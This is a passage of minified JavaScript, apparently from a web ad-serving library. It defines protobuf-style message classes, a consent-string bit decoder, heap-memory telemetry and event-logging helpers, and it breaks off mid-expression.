vN=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],wN=6+vN.reduce(function(a,b){return a+b});var xN=function(a){this.o=_.C(a)};_.V(xN,_.D);var yN=[0,_.cI,-2];xN.prototype.A=_.E(yN);var zN=function(a){this.o=_.C(a)};_.V(zN,_.D);var AN=[0,_.cI,-15];zN.prototype.A=_.E(AN);var BN=function(a){this.o=_.C(a)};_.V(BN,_.D);BN.prototype.getVersion=function(){return _.Bz(this,1)};var CN=function(a){var b=new BN;return _.MA(b,1,a)};var DN=[0,_.IH,_.cI,-8,AN,yN,_.cI,-3];BN.prototype.A=_.E(DN);var EN=function(a){this.o=_.C(a)};_.V(EN,_.D);var FN=[0,_.MH,_.cI];EN.prototype.A=_.E(FN);var GN=function(a){this.o=_.C(a)};_.V(GN,_.D);var HN=function(a){var b=new GN;return _.zm(b,1,a)};GN.prototype.A=_.E([0,DN,FN]);var IN=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],JN=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],KN=6+JN.reduce(function(a,b){return a+b});var LN=function(a){this.o=_.C(a)};_.V(LN,_.D);var MN=[0,_.cI,-7];LN.prototype.A=_.E(MN);var NN=function(a){this.o=_.C(a)};_.V(NN,_.D);NN.prototype.getVersion=function(){return _.Bz(this,1)};NN.prototype.A=_.E([0,_.IH,_.cI,-4,MN,_.cI,-3]);var ON=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],PN=6+ON.reduce(function(a,b){return a+b});var QN=function(a){this.o=_.C(a)};_.V(QN,_.D);var RN=function(a,b){return KA(a,1,b)};var SN=[0,HH];QN.prototype.A=_.E(SN);var TN=function(a){this.o=_.C(a)};_.V(TN,_.D);var UN=[0,_.cI,-1,HH];TN.prototype.A=_.E(UN);var VN=function(a){this.o=_.C(a)};_.V(VN,_.D);var WN=function(a,b){return _.tf(a,1,b,_.td)},XN=function(a,b){return _.tf(a,2,b,_.td)},YN=function(a,b){return KA(a,3,b)},ZN=function(a,b){KA(a,4,b)};var $N=[0,_.bI,-1,HH,-1];VN.prototype.A=_.E($N);var aO=function(a){this.o=_.C(a)};_.V(aO,_.D);var bO=function(a){this.o=_.C(a)};_.V(bO,_.D);bO.prototype.getVersion=function(){return _.Bz(this,1)};var cO=function(a,b){return _.MA(a,1,b)},dO=function(a,b){return _.zm(a,2,b)},eO=function(a,b){return _.zm(a,3,b)},fO=function(a,b){return _.MA(a,4,b)},gO=function(a,b){return _.MA(a,5,b)},hO=function(a,b){return _.MA(a,6,b)},iO=function(a,b){return _.LA(a,7,b)},jO=function(a,b){return _.MA(a,8,b)},kO=function(a,b){return _.MA(a,9,b)},lO=function(a,b){return _.DE(a,10,b)},mO=function(a,b){return _.DE(a,11,b)},nO=function(a,b){return _.tf(a,12,b,_.td)},oO=function(a,b){return _.tf(a,13,b,_.td)},pO=function(a,b){return _.tf(a,14,b,_.td)},qO=function(a,b){return _.DE(a,15,b)},rO=function(a,b){return _.LA(a,16,b)},sO=function(a,b){return KA(a,17,b)},tO=function(a,b){return KA(a,18,b)},uO=function(a,b){return _.Bu(a,19,b)};var vO=[0,_.BH,_.IH];aO.prototype.A=_.E(vO);var wO=[0,_.IH,vO,-1,_.IH,-2,_.PH,_.IH,-1,_.MH,-1,_.bI,-2,_.MH,_.PH,HH,-1,_.SH,UN];bO.prototype.A=_.E(wO);var xO=function(a){this.o=_.C(a)};_.V(xO,_.D);xO.prototype.A=_.E([0,wO,$N,SN]);var yO="a".charCodeAt(),zO=Fh(BM),AO=Fh(CM);var BO=function(a){if(/[^01]/.test(a))throw Error("Input bitstring "+a+" is malformed!");this.j=a;this.g=0},DO=function(a){a=CO(a,36);var b=new aO;b=_.JA(b,1,Math.floor(a/10));return _.MA(b,2,a%10*1E8)},EO=function(a){return String.fromCharCode(yO+CO(a,6))+String.fromCharCode(yO+CO(a,6))},HO=function(a){var b=CO(a,16);return!!CO(a,1)===!0?(a=FO(a),a.forEach(function(c){if(c>b)throw Error("ID "+c+" is past MaxVendorId "+b+"!");}),a):GO(a,b)},IO=function(a){for(var b=[],c=CO(a,12);c--;){var d=CO(a,6),e=CO(a,2),f=FO(a),g=b,h=g.push,k=new TN;d=_.U(k,1,d);e=_.U(d,2,e);f=KA(e,3,f);h.call(g,f)}return b},FO=function(a){for(var b=CO(a,12),c=[];b--;){var d=!!CO(a,1)===!0,e=CO(a,16);if(d)for(d=CO(a,16);e<=d;e++)c.push(e);else c.push(e)}c.sort(function(f,g){return f-g});return c},GO=function(a,b,c){for(var d=[],e=0;e<b;e++)if(CO(a,1)){var f=e+1;if(c&&c.indexOf(f)===-1)throw Error("ID: "+f+" is outside of allowed values!");d.push(f)}return d},CO=function(a,b){if(a.g+b>a.j.length)throw Error("Requested length "+b+" is past end of string.");var c=a.j.substring(a.g,a.g+b);a.g+=b;return parseInt(c,2)};BO.prototype.skip=function(a){this.g+=a};var JO=function(a){try{var b=Fb(a).map(function(d){return(_.H=d.toString(2),_.v(_.H,"padStart")).call(_.H,8,"0")}).join(""),c=new BO(b);return CO(c,3)!==1?null:RN(new QN,HO(c))}catch(d){return null}};var KO=function(a){try{var b=Fb(a).map(function(f){return(_.H=f.toString(2),_.v(_.H,"padStart")).call(_.H,8,"0")}).join(""),c=new BO(b);if(CO(c,3)!==3)return null;var d=XN(WN(new VN,GO(c,24,zO)),GO(c,24,zO)),e=CO(c,6);e!==0&&ZN(YN(d,GO(c,e)),GO(c,e));return d}catch(f){return null}};var LO=function(a){try{var b=Fb(a).map(function(d){return(_.H=d.toString(2),_.v(_.H,"padStart")).call(_.H,8,"0")}).join(""),c=new BO(b);return uO(tO(sO(rO(qO(pO(oO(nO(mO(lO(kO(jO(iO(hO(gO(fO(eO(dO(cO(new bO,CO(c,6)),DO(c)),DO(c)),CO(c,12)),CO(c,12)),CO(c,6)),EO(c)),CO(c,12)),CO(c,6)),!!CO(c,1)),!!CO(c,1)),GO(c,12,AO)),GO(c,24,zO)),GO(c,24,zO)),!!CO(c,1)),EO(c)),HO(c)),HO(c)),IO(c))}catch(d){return null}};var NO=function(a){if(!a)return null;var b=a.split(".");if(b.length>4)return null;a=LO(b[0]);if(!a)return null;var c=new xO;a=_.zm(c,1,a);b.shift();b=_.x(b);for(c=b.next();!c.done;c=b.next())switch(c=c.value,MO(c)){case 1:c=JO(c);if(!c)return null;_.zm(a,3,c);break;case 2:break;case 3:c=KO(c);if(!c)return null;_.zm(a,2,c);break;default:return null}return a},MO=function(a){try{var b=Fb(a).map(function(c){return(_.H=c.toString(2),_.v(_.H,"padStart")).call(_.H,8,"0")}).join("");return CO(new BO(b),3)}catch(c){return-1}};var OO=function(a,b){var c={};if(Array.isArray(b)&&b.length!==0){b=_.x(b);for(var d=b.next();!d.done;d=b.next())d=d.value,c[d]=a.indexOf(d)!==-1}else for(a=_.x(a),b=a.next();!b.done;b=a.next())c[b.value]=!0;delete c[0];return c};var PO=function(a){this.o=_.C(a)};_.V(PO,_.D);PO.prototype.A=_.E([0,_.cI,_.PH,HH]);var QO=function(a,b,c){this.B=c;c=new PO;a=_.U(c,1,a);this.K=_.LA(a,2,b)},RO=function(a){if(a.B){var b=a.K,c=[],d=c.concat,e=_.y.Set,f=[],g=f.concat;var h=cC(a.K,3,_.Bm());c=d.call(c,_.Um(new e(g.call(f,_.Um(h),_.Um(a.B())))));KA(b,3,c)}return _.Xe(a.K)};var SO=function(a){this.o=_.C(a)};_.V(SO,_.D);var UO=function(a,b){return wp(a,1,TO,ge(b))},VO=function(a,b){return wp(a,2,TO,Id(b))},WO=function(a,b){return wp(a,3,TO,b==null?b:od(b))},TO=[1,2,3];var XO=[0,TO,QH,CH,NH];SO.prototype.A=_.E(XO);var YO=function(a){this.o=_.C(a)};_.V(YO,_.D);var $O=function(a,b){return wp(a,2,ZO,Id(b))},aP=function(a,b){return wp(a,4,ZO,_.ld(b))},ZO=[2,4];var bP=[0,ZO,1,CH,1,rH];YO.prototype.A=_.E(bP);var cP=function(a){this.o=_.C(a)};_.V(cP,_.D);var dP=function(a){var b=new cP;return _.LA(b,1,a)},eP=function(a,b){return _.zm(a,3,b)},fP=function(a,b){return mq(a,4,SO,b)};cP.prototype.A=_.E([0,_.PH,1,bP,_.SH,XO]);var qR=function(a){this.o=_.C(a)};_.V(qR,_.D);qR.prototype.getWidth=function(){return _.Bz(this,3)};qR.prototype.getHeight=function(){return _.Bz(this,4)};var rR=[0,_.FH,-3];qR.prototype.A=_.E(rR);var sR=function(a){this.o=_.C(a)};_.V(sR,_.D);var tR=function(a){this.o=_.C(a)};_.V(tR,_.D);var uR=[3,4];var vR=[0,$H];var wR=[0,$H,W,_.yH,_.LH,_.yH,-1,_.LH,_.FH];sR.prototype.A=_.E(wR);var xR=[0,uR,_.bI,rR,_.TH,vR,_.TH,wR];tR.prototype.A=_.E(xR);var yR=function(a){this.o=_.C(a)};_.V(yR,_.D);yR.prototype.getWidth=function(){return _.Bj(this,1)};var zR=function(a,b){return _.xm(a,1,b)};yR.prototype.getHeight=function(){return _.Bj(this,2)};var AR=function(a,b){return _.xm(a,2,b)};var BR=function(a){this.o=_.C(a)};_.V(BR,_.D);var CR=function(a,b){return _.zm(a,2,b)},DR=function(a,b){return _.zm(a,3,b)};var ER=[0,_.yH,-1];yR.prototype.A=_.E(ER);var FR=[0,_.SH,xR,ER,-1];BR.prototype.A=_.E(FR);var GR=function(a){this.o=_.C(a)};_.V(GR,_.D);var HR=[0];GR.prototype.A=_.E(HR);var IR=function(a){this.o=_.C(a)};_.V(IR,_.D);var JR=[0];IR.prototype.A=_.E(JR);var KR=function(a){this.o=_.C(a)};_.V(KR,_.D);var MR=function(a){var b=pk(LR());return _.U(b,2,a)},NR=function(a){var b=pk(LR());return _.U(b,3,a)};var OR=[0,_.cI,-2];KR.prototype.A=_.E(OR);var PR=function(a){this.o=_.C(a)};_.V(PR,_.D);var QR=[0,_.BH,-1];PR.prototype.A=_.E(QR);var RR=function(a){this.o=_.C(a)};_.V(RR,_.D);var SR=[0,_.cI];RR.prototype.A=_.E(SR);var TR=function(a){this.o=_.C(a)};_.V(TR,_.D);var xk=function(a,b){return _.xm(a,1,b)},mk=function(a,b){return _.zm(a,2,b)},yk=function(a,b){return Ml(a,3,b)},ik=function(a){var b=ak();return _.xm(a,4,b)},hk=function(a){var b=bk();return _.xm(a,5,b)};TR.prototype.getTagSessionCorrelator=function(){return _.Bj(this,6)};var wk=function(a,b){return _.xm(a,6,b)},gk=function(a,b){return _.U(a,7,b)},fk=function(a,b){return _.JA(a,8,b)},zk=function(a,b){return _.LA(a,9,b)},vk=[10,11,12,13,14];TR.prototype.A=_.E([0,vk,_.yH,FM,W,_.yH,-2,_.cI,_.BH,_.PH,_.TH,SR,_.TH,HR,_.TH,QR,_.TH,OR,_.TH,JR]);var qk=fh(TR);var UR=function(a){this.o=_.C(a)};_.V(UR,_.D);_.u=UR.prototype;_.u.Yk=function(){return ds(this,EM,5)};_.u.cl=function(a){return Ml(this,9,a)};_.u.al=function(a){return _.Fm(this,10,a)};_.u.Zk=function(a){return Ml(this,11,a)};_.u.getTagSessionCorrelator=function(){return _.Bj(this,13)};_.u.bl=function(a){_.xm(this,13,a)};var VR=[12];var WR=[0,VR,_.FH,3,FM,1,_.yH,1,W,_.FH,W,dI,_.yH];UR.prototype.A=_.E(WR);var YR=function(a){this.o=_.C(a)};_.V(YR,_.D);YR.prototype.getAdUnitPath=function(){return _.I(this,1)};var ZR=[0,W,-1,_.FH,-1];YR.prototype.A=_.E(ZR);var $R=function(a){this.o=_.C(a)};_.V($R,_.D);$R.prototype.getAdUnitPath=function(){return _.I(this,2)};var aS=[0,$H,W,-3];$R.prototype.A=_.E(aS);var bS=function(a){this.o=_.C(a)};_.V(bS,_.D);_.u=bS.prototype;_.u.Yk=function(){return ds(this,EM,5)};_.u.cl=function(a){return Ml(this,9,a)};_.u.al=function(a){return _.Fm(this,10,a)};_.u.Zk=function(a){return Ml(this,11,a)};_.u.getTagSessionCorrelator=function(){return _.Bj(this,13)};_.u.bl=function(a){_.xm(this,13,a)};var cS=[12];var dS=[0,cS,_.FH,3,FM,1,_.yH,1,W,_.FH,W,dI,_.yH];bS.prototype.A=_.E(dS);var eS=function(a){this.o=_.C(a)};_.V(eS,_.D);eS.prototype.getTagSessionCorrelator=function(){return _.Bj(this,1)};var fS=function(a,b){return _.JA(a,1,b)},gS=function(a,b){return _.JA(a,2,b)};eS.prototype.ta=function(a){return HG(this,5,a)};var hS=[3,4,6,7];eS.prototype.A=_.E([0,hS,_.BH,-1,_.TH,ZR,_.TH,aS,HH,_.TH,WR,_.TH,dS]);var iS=[0,[3,4,5],[6,7],_.cI,_.SH,function(){return iS},dI,-2,rH,QH,_.OH];var jS=function(a){this.o=_.C(a)};_.V(jS,_.D);var kS=[0,_.IH,_.BH,_.MH,-1];jS.prototype.A=_.E(kS);var lS=function(a){this.o=_.C(a)};_.V(lS,_.D);var mS=[0,_.IH,-1,_.BH];lS.prototype.A=_.E(mS);var nS=function(a){this.o=_.C(a)};_.V(nS,_.D);var oS=[0,_.cI,_.IH];nS.prototype.A=_.E(oS);var pS=[0,_.MH,_.IH,_.MH,_.IH,_.MH,_.IH];var qS=function(a){this.o=_.C(a)};_.V(qS,_.D);var rS=[0,_.MH,_.BH,pS];qS.prototype.A=_.E(rS);var sS=function(a){this.o=_.C(a)};_.V(sS,_.D);var tS=[0,_.BH,-2];sS.prototype.A=_.E(tS);var uS=function(a){this.o=_.C(a)};_.V(uS,_.D);var vS=[0,_.BH,FR,_.BH];uS.prototype.A=_.E(vS);var wS=function(a){this.o=_.C(a)};_.V(wS,_.D);var xS=[0,_.BH];wS.prototype.A=_.E(xS);var yS=function(a){this.o=_.C(a)};_.V(yS,_.D);var zS=[0];yS.prototype.A=_.E(zS);var AS=[0,_.MH,-1];var BS=function(a){this.o=_.C(a)};_.V(BS,_.D);BS.prototype.getSlotId=function(){return _.I(this,1)};var CS=[0,_.PH,_.IH,_.PH];BS.prototype.A=_.E(CS);var DS=function(a){this.o=_.C(a)};_.V(DS,_.D);DS.prototype.getSlotId=function(){return _.I(this,1)};var ES=[0,_.PH];DS.prototype.A=_.E(ES);var FS=[0,_.PH];var GS=function(a){this.o=_.C(a)};_.V(GS,_.D);GS.prototype.getTagSessionCorrelator=function(){return _.Bj(this,2)};var IS=function(a){var b=pk(HS());var c=ak();b=_.JA(b,1,c);return _.JA(b,2,a)},JS=function(a,b){return _.LA(a,3,b)},KS=function(a,b){return KA(a,4,b)};GS.prototype.ta=function(a){return HG(this,4,a)};var LS=function(a,b){return _.JA(a,5,b)},NS=function(a){a:{try{var b,c=(b=performance)==null?void 0:b.memory;if(c){var d=c.totalJSHeapSize,e=c.usedJSHeapSize,f=c.jsHeapSizeLimit,g=pk(MS());var h=_.JA(g,1,f);var k=_.JA(h,2,d);var l=_.JA(k,3,e);var n=_.Xe(l);break a}}catch(m){}n=void 0}return _.zm(a,10,n)},OS=function(a,b){return _.LA(a,12,b)},PS=[6,7,8,9,11,13,14,15,16,17,18];GS.prototype.A=_.E([0,PS,_.BH,-1,_.PH,HH,_.BH,_.TH,rS,_.TH,kS,_.TH,mS,_.TH,oS,tS,_.TH,AS,_.PH,_.TH,zS,_.TH,xS,_.TH,ES,_.TH,CS,_.TH,vS,_.TH,FS]);var HS=fh(GS);var QS=[0,W];var RS=function(a){this.o=_.C(a)};_.V(RS,_.D);var SS=[0,_.FH,_.LH];RS.prototype.A=_.E(SS);var TS=function(a){this.o=_.C(a)};_.V(TS,_.D);var US=[0,_.FH];TS.prototype.A=_.E(US);var Gw=function(a){this.o=_.C(a)};_.V(Gw,_.D);var Fw=function(a,b){return _.tf(a,1,b,_.fe)};var VS=[0,_.OH];Gw.prototype.A=_.E(VS);var WS=function(a){this.o=_.C(a)};_.V(WS,_.D);var XS=[0,_.FH,-1];WS.prototype.A=_.E(XS);_.Cw=function(a){this.o=_.C(a)};_.V(_.Cw,_.D);_.Cw.prototype.Nd=ba(0);_.Cw.prototype.setContent=function(a){return Ml(this,1,a)};var YS=[0,W];_.Cw.prototype.A=_.E(YS);var Bw=function(a){this.o=_.C(a)};_.V(Bw,_.D);var Aw=function(a,b){return _.Bu(a,1,b)};var ZS=[0,_.SH,YS];Bw.prototype.A=_.E(ZS);var $S=[0,$H];var aT=function(a){this.o=_.C(a)};_.V(aT,_.D);_.bT=function(a,b){return _.zm(a,5,b)};_.cT=function(a){var b=ak();return _.JA(a,7,b)};aT.prototype.getTagSessionCorrelator=function(){return _.Bj(this,8)};_.dT=function(a,b){return _.LA(a,9,b)};_.eT=function(a){var b=new aT;return _.MA(b,10,a)};_.fT=function(a,b){return _.MA(a,1,b)};_.gT=function(a,b){return KA(a,12,b)};aT.prototype.ta=function(a){return HG(this,12,a)};_.hT=[3,4,6];var zw=function(a){this.o=_.C(a)};_.V(zw,_.D);var yw=function(a,b){return _.uk(a,9,iT,b)},Ew=function(a,b){return _.uk(a,11,iT,b)},iT=[1,2,4,5,6,9,10,11];_.jT=[0,$H];_.kT=[0,_.jT,_.PH];var lT=[0,_.hT,_.IH,1,dI,CH,FM,_.TH,_.kT,_.BH,-1,_.PH,_.IH,_.PH,HH];aT.prototype.A=_.E(lT);var mT=[0,iT,_.TH,XS,_.TH,SS,1,_.TH,lT,_.TH,US,_.TH,QS,2,_.TH,ZS,_.TH,$S,_.TH,VS];zw.prototype.A=_.E(mT);var xw=function(a){this.o=_.C(a)};_.V(xw,_.D);var tw=function(a){var b=ak();return _.JA(a,1,b)};xw.prototype.getTagSessionCorrelator=function(){return _.Bj(this,2)};var ww=function(a,b){return _.JA(a,2,b)},vw=function(a,b){return _.LA(a,3,b)},sw=function(a,b){return KA(a,4,b)};xw.prototype.ta=function(a){return HG(this,4,a)};var rw=function(a,b){return _.JA(a,5,b)},uw=function(a,b){return _.LA(a,6,b)},qw=function(a,b){return _.zm(a,7,b)};xw.prototype.A=_.E([0,_.BH,-1,_.PH,HH,_.BH,_.PH,mT]);var nT=[0,_.PH,-2,_.cI,_.PH];var oT=[0,_.PH,-1,W,[0,HH],1,_.cI,_.PH,-1];var pT=function(a){this.o=_.C(a)};_.V(pT,_.D);pT.prototype.im=function(){return _.Bz(this,2)};pT.prototype.qj=function(a){return IG(this,3,a)};var qT=[0,_.PH,_.IH,_.OH];pT.prototype.A=_.E(qT);var rT=[0,[1],_.TH,[0,nT],[0,_.BH,-1]];var sT=[0,[0,_.yH,KH,-1],_.PH];var tT=[0,_.PH,-1,_.OH,-1,sT];var uT=function(a){this.o=_.C(a)};_.V(uT,_.D);var vT=[0,_.cI,_.PH,-1,_.OH,-1,sT];uT.prototype.A=_.E(vT);var wT=function(a){this.o=_.C(a)};_.V(wT,_.D);wT.prototype.getTagSessionCorrelator=function(){return _.Bj(this,1)};wT.prototype.ta=function(a){return HG(this,2,a)};var xT=[0,_.BH,HH,_.PH];wT.prototype.A=_.E(xT);var yT=function(a){this.o=_.C(a)};_.V(yT,_.D);var zT=[1,7],AT=[4,6,8];yT.prototype.A=_.E([0,zT,AT,_.TH,vT,xT,1,_.TH,qT,_.BH,_.TH,oT,_.TH,tT,_.TH,rT]);var BT=function(a){this.o=_.C(a)};_.V(BT,_.D);var CT=[0,$H];BT.prototype.A=_.E(CT);var DT=function(a){this.o=_.C(a)};_.V(DT,_.D);DT.prototype.getMessage=function(){return _.I(this,2)};var ET=[0,$H,W];DT.prototype.A=_.E(ET);var FT=function(a){this.o=_.C(a)};_.V(FT,_.D);var GT=[0,_.FH];FT.prototype.A=_.E(GT);var HT=function(a){this.o=_.C(a)};_.V(HT,_.D);var IT=function(a){var b=new HT;return _.Dm(b,1,a)};HT.prototype.Xa=function(a){return _.uk(this,4,JT,a)};var JT=[3,4];var KT=[0,JT,_.LH,_.FH,_.TH,GT,_.TH,ET];HT.prototype.A=_.E(KT);var LT=function(a){this.o=_.C(a)};_.V(LT,_.D);var MT=[0,W,_.FH];LT.prototype.A=_.E(MT);var NT=function(a){this.o=_.C(a)};_.V(NT,_.D);var OT=function(a,b){_.Bu(a,1,b)};var PT=[0,_.SH,MT,W];NT.prototype.A=_.E(PT);var QT=function(a){this.o=_.C(a)};_.V(QT,_.D);var RT=[0,_.FH];QT.prototype.A=_.E(RT);var ST=function(a){this.o=_.C(a)};_.V(ST,_.D);var TT=function(a){var b=new ST;return _.Dm(b,1,a)};ST.prototype.Xa=function(a){return wp(this,3,UT,ge(a))};var UT=[2,3];var VT=[0,UT,_.LH,_.TH,RT,QH];ST.prototype.A=_.E(VT);var WT=function(a){this.o=_.C(a)};_.V(WT,_.D);var XT=[0,_.LH,_.FH];WT.prototype.A=_.E(XT);var YT=function(a){this.o=_.C(a)};_.V(YT,_.D);YT.prototype.getContentUrl=function(){return _.I(this,2)};var $T=function(a,b){return _.uk(a,17,ZT,b)},ZT=[13,14,15,16,17];YT.prototype.A=_.E([0,ZT,_.yH,W,8,_.yH,$H,_.TH,CT,_.TH,XT,_.TH,VT,_.TH,KT,_.TH,PT]);var aU=function(a){this.o=_.C(a)};_.V(aU,_.D);var bU=[0,W,HH,_.yH,-1,W];aU.prototype.A=_.E(bU);var cU=function(a){this.o=_.C(a)};_.V(cU,_.D);var dU=[0,W,_.OH,-1];cU.prototype.A=_.E(dU);var eU=function(a){this.o=_.C(a)};_.V(eU,_.D);var fU=function(a,b){return Ml(a,1,b)},gU=function(a,b){return _.Fm(a,2,b)},hU=function(a,b){return _.Bu(a,3,b)};var iU=[0,W,_.FH,_.SH,dU];eU.prototype.A=_.E(iU);var jU=function(a){this.o=_.C(a)};_.V(jU,_.D);var kU=[0,W,$H];jU.prototype.A=_.E(kU);var lU=function(a){this.o=_.C(a)};_.V(lU,_.D);var mU=function(a){var b=new lU;return _.Bu(b,1,a)},nU=function(a,b){return _.Bu(a,2,b)};var oU=[0,_.SH,iU,_.SH,kU];lU.prototype.A=_.E(oU);var pU=function(a){this.o=_.C(a)};_.V(pU,_.D);pU.prototype.getSlotId=function(){return _.I(this,1)};var qU=[0,W,_.FH,-2,W];pU.prototype.A=_.E(qU);var rU=function(a){this.o=_.C(a)};_.V(rU,_.D);var sU=function(a){var b=new rU;return _.Bu(b,1,a)};var tU=[0,_.SH,qU];rU.prototype.A=_.E(tU);var uU=function(a){this.o=_.C(a)};_.V(uU,_.D);var vU=[0,W,_.OH];uU.prototype.A=_.E(vU);var wU=function(a){this.o=_.C(a)};_.V(wU,_.D);var xU=function(a,b){return _.Fm(a,1,b)},yU=function(a,b){return _.Bu(a,2,b)};var zU=[0,_.FH,_.SH,vU];wU.prototype.A=_.E(zU);var AU=function(a){this.o=_.C(a)};_.V(AU,_.D);var BU=[0,W,$H];AU.prototype.A=_.E(BU);var CU=function(a){this.o=_.C(a)};_.V(CU,_.D);var DU=function(a){var b=new CU;return _.Bu(b,1,a)},EU=function(a,b){return _.Bu(a,2,b)};var FU=[0,_.SH,zU,_.SH,BU];CU.prototype.A=_.E(FU);var GU=function(a){this.o=_.C(a)};_.V(GU,_.D);GU.prototype.getEscapedQemQueryId=function(){return _.I(this,5)};GU.prototype.ff=function(a){return Ml(this,5,a)};var HU=[0,W,-2,_.LH,W];GU.prototype.A=_.E(HU);var hy=function(a){this.o=_.C(a)};_.V(hy,_.D);var IU=[0,W,-1];hy.prototype.A=_.E(IU);var JU=function(a){this.o=_.C(a)};_.V(JU,_.D);JU.prototype.getTagSessionCorrelator=function(){return _.Bj(this,1)};var gy=function(a){var b=new JU;return _.JA(b,1,a)},ey=function(a,b){return _.JA(a,2,b)},fy=function(a,b){return KA(a,4,b)};JU.prototype.ta=function(a){return HG(this,4,a)};var KU=function(a,b){return _.uk(a,5,iy,b)},LU=function(a,b){return _.uk(a,8,iy,b)},MU=function(a,b){return _.uk(a,9,iy,b)},iy=[3,5,6,7,8,9];JU.prototype.A=_.E([0,iy,_.BH,-1,_.TH,bU,HH,_.TH,oU,_.TH,IU,_.TH,HU,_.TH,tU,_.TH,FU]);var NU=function(a){this.o=_.C(a)};_.V(NU,_.D);NU.prototype.getTagSessionCorrelator=function(){return _.Bj(this,1)};NU.prototype.ta=function(a){return HG(this,2,a)};NU.prototype.getMessageId=function(){return _.ij(this,8)};NU.prototype.getMessageArgs=function(a){return IG(this,9,a)};NU.prototype.A=_.E([0,_.BH,HH,_.PH,-1,_.BH,_.cI,_.PH,_.cI,_.OH,_.PH,-1,_.OH]);var IA=function(a){this.o=_.C(a)};_.V(IA,_.D);IA.prototype.getTagSessionCorrelator=function(){return _.Bj(this,1)};IA.prototype.ta=function(a){return HG(this,2,a)};IA.prototype.getAdUnitPath=function(){return _.I(this,8)};IA.prototype.A=_.E([0,_.BH,HH,_.PH,1,_.BH,_.IH,_.PH,-1,_.IH,-1]);var OU=function(a){this.o=_.C(a)};_.V(OU,_.D);var PU=[0,_.IH,_.PH,_.cI,_.PH,_.IH,-1];OU.prototype.A=_.E(PU);var QU=function(a){this.o=_.C(a)};_.V(QU,_.D);var RU=[3];QU.prototype.A=_.E([0,RU,_.IH,FM,_.TH,PU]);var TU=function(a){this.D=a;this.Fa=new SU(this.D)},SU=function(a){this.D=a;this.Po=new UU(this.D);this.Pa=new VU(this.D);this.pf=new WU(this.D)},UU=function(a){this.D=a;this.Hp=new XU(this.D)},XU=function(a){this.D=a};XU.prototype.pa=function(a){this.D.Da(eP(fP(fP(fP(dP("pA20Lb"),UO(new SO,a.Do)),UO(new SO,a.Gp)),UO(new SO,a.us)),$O(new YO,jj(a.qa))))};var VU=function(a){this.D=a;this.el=new YU(this.D);this.Ap=new ZU(this.D);this.El=new $U(this.D);this.Il=new aV(this.D);this.outstream=new bV(this.D);this.be=new cV(this.D);this.request=new dV(this.D);this.serviceWorker=new eV(this.D);this.threadYield=new fV(this.D);this.fl=new gV(this.D);this.Vo=new hV(this.D)},gV=function(a){this.D=a};gV.prototype.pa=function(a){this.D.Da(eP(fP(fP(fP(fP(dP("qVcX5d"),WO(new SO,a.Xl)),WO(new SO,a.Pm)),WO(new SO,a.Hm)),WO(new SO,a.Nm)),$O(new YO,jj(a.qa))))};var hV=function(a){this.D=a};hV.prototype.pa=function(a){this.D.Da(eP(dP("oHc1rb"),$O(new YO,jj(a.qa))))};var YU=function(a){this.D=a;this.il=new iV(this.D)},iV=function(a){this.D=a;this.op=new jV(this.D);this.Zr=new kV(this.D);this.gs=new lV(this.D);this.Ts=new mV(this.D);this.St=new nV(this.D)},jV=function(a){this.D=a};jV.prototype.fb=function(a){this.D.Da(eP(dP("yXRUKb"),aP(new YO,a.gb)))};var kV=function(a){this.D=a};kV.prototype.pa=function(a){this.D.Da(eP(dP("YrWBBc"),$O(new YO,jj(a.qa))))};var lV=function(a){this.D=a};lV.prototype.pa=function(a){this.D.Da(eP(dP("WaRm7d"),$O(new YO,jj(a.qa))))};var mV=function(a){this.D=a};mV.prototype.pa=function(a){this.D.Da(eP(dP("SL8w0"),$O(new YO,jj(a.qa))))};var nV=function(a){this.D=a};nV.prototype.pa=function(a){this.D.Da(eP(fP(fP(dP("sgFrs"),WO(new SO,a.Ge)),WO(new SO,a.Yq)),$O(new YO,jj(a.qa))))};var ZU=function(a){this.D=a;this.globalPrivacyControl=new oV(this.D)},oV=function(a){this.D=a};oV.prototype.pa=function(a){this.D.Da(eP(fP(fP(dP("V6BGRd"),WO(new SO,a.Er)),WO(new SO,a.Fr)),$O(new YO,jj(a.qa))))};var $U=function(a){this.D=a;this.mr=new pV(this.D);this.zs=new qV(this.D)},pV=function(a){this.D=a};pV.prototype.pa=function(a){this.D.Da(eP(fP(dP("EZv2Dd"),VO(new SO,a.reason)),$O(new YO,jj(a.qa))))};var qV=function(a){this.D=a};qV.prototype.pa=function(a){this.D.Da(eP(fP(dP("VQHpVd"),VO(new SO,a.type)),$O(new YO,jj(a.qa))))};var aV=function(a){this.D=a;this.Qp=new rV(this.D);this.ur=new sV(this.D)},rV=function(a){this.D=a};rV.prototype.fb=function(a){this.D.Da(eP(fP(fP(dP("C2uQt"),WO(new SO,a.didTimeout)),VO(new SO,jj(a.Xt))),aP(new YO,a.gb)))};var sV=function(a){this.D=a};sV.prototype.fb=function(a){this.D.Da(eP(dP("iAwBu"),aP(new YO,a.gb)))};var bV=function(a){this.D=a;this.Aq=new tV(this.D)},tV=function(a){this.D=a};tV.prototype.pa=function(a){this.D.Da(eP(fP(dP("joavYe"),WO(new SO,a.om)),$O(new YO,jj(a.qa))))};var cV=function(a){this.D=a;this.Kp=new uV(this.D);this.Vq=new vV(this.D);this.Wr=new wV(this.D);this.Js=new xV(this.D);this.Ks=new yV(this.D);this.Ms=new zV(this.D);this.Ns=new AV(this.D)},uV=function(a){this.D=a};uV.prototype.fb=function(a){this.D.Da(eP(fP(dP("WaFkbc"),VO(new SO,jj(a.uq))),aP(new YO,a.gb)))};var vV=function(a){this.D=a};vV.prototype.fb=function(a){this.D.Da(eP(dP("gUCHK"),aP(new YO,a.gb)))};var wV=function(a){this.D=a};wV.prototype.fb=function(a){this.D.Da(eP(fP(fP(dP("tyEtBf"),VO(new SO,jj(a.ps))),WO(new SO,a.ar)),aP(new YO,a.gb)))};var xV=function(a){this.D=a};xV.prototype.pa=function(a){this.D.Da(eP(fP(dP("v3ahqf"),VO(new SO,a.type)),$O(new YO,jj(a.qa))))};var yV=function(a){this.D=a};yV.prototype.pa=function(a){this.D.Da(eP(fP(dP("q0LGZb"),WO(new SO,a.Ls)),$O(new YO,jj(a.qa))))};var zV=function(a){this.D=a};zV.prototype.pa=function(a){this.D.Da(eP(fP(dP("f1Ibbf"),WO(new 